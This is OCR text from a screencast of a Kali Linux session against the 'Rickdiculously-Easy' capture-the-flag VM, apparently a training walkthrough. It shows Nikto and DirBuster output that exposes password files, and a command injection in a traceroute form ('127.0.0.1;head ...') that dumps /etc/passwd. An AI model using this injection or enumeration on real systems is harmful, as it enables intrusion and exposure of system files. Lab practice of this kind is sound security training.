 Kali-Rolling - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
MacOS - Sierra
Proteus
SANS Forensic - SIFT3 -
Parot
Kali-Rolling
Vulnerable Web Apps
ASAv
Billu_b0x
covfefe
Docker
zico2
Rickdiculously-Easy
Shared VMs
Home Kali-Rolling Rickdiculously-Easy
Applications Places Firefox ESR Mon 00:01 1
root@kali-me: ~
File Edit View Search Terminal Help
+ The X-XSS-Protection header is not defined. This header can hint to the user a
gent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent
to render the content of the site in a diff
+ Allowed HTTP Methods: HEAD, GET, POST, OP
+ OSVDB-877: HTTP TRACE method is active, s
ST
+ OSVDB
+ OSVDB
+ OSVDB
+ 8345
+ End T
+ 1 hos
+ The a
4 services unrecognized despite
OWASP DirBuster 1
File Options About Help
http://192.168.119.139:80/
Scan Information Results - List View: Dirs: 15
Type Found
Dir /passwords/.htaccess/
File /passwords/.hta
File /passwords/.htaccess
File /passwords/.htpasswd
Dir /passwords/.htpasswd/
File /passwords/FLAG.txt
File /passwords/passwords.html
File /icons/compressed
File /icons/dir
File /icons/down
File /robots.txt
File /icons/f
File /icons/folder
File /icons/forward
Current speed: 0 requests/sec
Average speed: (T) 22, (C) 0 requests/sec
Parse Queue Size: 0
Total Requests: 109118/147718
Time To Finish: ~
Back Pause Stop
Program paused!
bind.txt
MaltegoCo
mmunity_
4.0.11CE
ZIP
SecLists-
master.zip
Super Cool Webpage - Mozilla Firefox
File Edit View History Bookmarks Tools Help
localhost.localdomain http://192.168.119/p... Super Cool Webpage
192.168.119.139/cgi-bin/tracertool.cgi?ip=127.0.0.1%3Bhead+-n+100+cat+%2F Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
MORTY'S MACHINE TRACER MACHINE
Enter an IP address to trace.
127.0.0.1;head -n 10
Trace!
traceroute to 127.0.0.1 (127.0.0.1), 30 hops max, 60 byte packets
1 localhost (127.0.0.1) 0.039 ms 0.010 ms 0.011 ms
==> /etc/passwd <==
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-coredump:x:999:998:systemd Core Dumper:/:/sbin/nologin
systemd-timesync:x:998:997:systemd Time Synchronization:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
systemd-resolve:x:193:193:systemd Resolver:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:997:996:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
cockpit-ws:x:996:994:User for cockpit-ws:/:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
chrony:x:995:993::/var/lib/chrony:/sbin/nologin
RECORDED WITH
SCREENCAST MATIC